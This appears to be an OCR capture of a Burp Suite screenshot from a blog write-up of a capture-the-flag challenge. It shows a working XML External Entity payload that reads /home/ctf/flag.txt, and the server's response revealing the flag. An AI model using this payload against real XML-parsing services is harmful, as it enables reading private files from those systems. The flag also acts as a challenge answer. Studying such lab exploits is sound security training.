 5 × ...
Go Cancel < > Target: http://web.jarvisoj.com:9882 ?
Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 145
Origin: http://web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Content-Type: appication/xml
Accept: */*
Referer: http://web.jarvisoj.com:9882/
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=15abdd622a49f-02e5d4fef34197-7f682331-10020
0-15abdd622a5cf;
Connection: close
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE netspi [<!ENTITY xxe SYSTEM
"file:///home/ctf/flag.txt" >]>
<root>
<abc>&xxe;</abc>
</root>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 57
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Sun, 28 Jan 2018 08:06:26 GMT
<root>
<abc>CTF{XxE_15_n0T_S7range_Enough}
</abc>
</root>
? < + > Type a search term 0 matches
http://blog.csdn.net/littlelittlebai
Done 210 bytes | 48 millis